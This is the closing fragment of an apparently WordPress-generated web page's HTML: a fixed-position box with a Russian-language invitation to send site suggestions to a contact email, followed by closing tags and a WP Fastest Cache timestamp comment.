<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: gonchar-ka@cp9.ru</div></body>
</html><!-- WP Fastest Cache file was created in 0.44429993629456 seconds, on 13-03-22 5:18:43 --><!-- via php -->









